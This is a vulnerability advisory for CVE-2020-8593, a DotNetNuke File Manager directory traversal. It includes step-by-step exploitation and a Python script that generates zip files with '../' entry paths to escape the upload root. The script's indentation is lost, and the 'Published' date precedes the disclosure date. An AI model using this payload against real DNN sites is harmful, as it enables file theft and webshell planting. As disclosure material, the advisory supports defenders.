DotNetNuke Directory Traversal Vulnerability (CVE-2020-8593)
CVE: CVE-2020-8593
Vendor: DNN Software (https://www.dnnsoftware.com/, https://dnncommunity.org/)
Product: DotNetNuke, DNN Platform
Version Affected: <= 9.4.x
Fixed Version: 9.5.0
Description:
“The DNN Platform is a free and open source product you can download today and create powerful websites with.”
The DNN Platform’s administrative panel provides a File Manager component which is vulnerable to directory traversal. Attackers can upload a specially crafted zip file which when extracted, allows navigation outside of the File Manager defined Root.
Malicious administrators could navigate outside of the Root, download sensitive files, upload malware or webshells to the application root in order to achieve remote code execution.
We can upload a poc.zip file which extracts its contents to ../../../ relative to the Global Assets root folder

DNN allows us to issue an unzip command and extract it in-place:

Once extracted, DNN creates a series of .. pseudo-folders in the UI which can be used to navigate outside of the root:

We can then use the .. pseudo-folders to navigate to the app root and beyond:

Zip files are in the whitelist for uploads in the default installation. File Manager will also not display existing folders outside of the Root until we issue a Sync subfolders command through the UI.
We can generate the poc.zip file used in the attack with the following python script:
#!/usr/bin/env python3
import zipfile
# The file to USE inside the zip, before compression
filein = "poc.txt"
print("[i] FileIn: %s\n" % filein)
# How deep are we going?
depth = ""
# Loop 11 times (00-10)
for i in range(11):
# The .zip file to use
zipname = "depth-%02d.zip" % i
print("[i] ZipName: %s" % zipname)
# Get the zip file out ready
with zipfile.ZipFile(zipname , 'w') as zip:
# The file INSIDDE the zip
filezip = "%s%s" % (depth, filein)
print("[i] ZipFile: %s" % filezip)
# Write the zip file out
zip.write(filein, filezip)
# Increase depth for next loop
depth += "../"
print("\n[i] Done")
Script courtesy of SecLists
Disclosure timeline
- 2019-12-06 - Issue disclosed to DNNSoftware
- 2019-12-06 - Vendor acknowledges issue and confirms a fix is in progress
- 2020-02-18 - Issue fixed in version 9.5.0
- 2019-04-08 - Published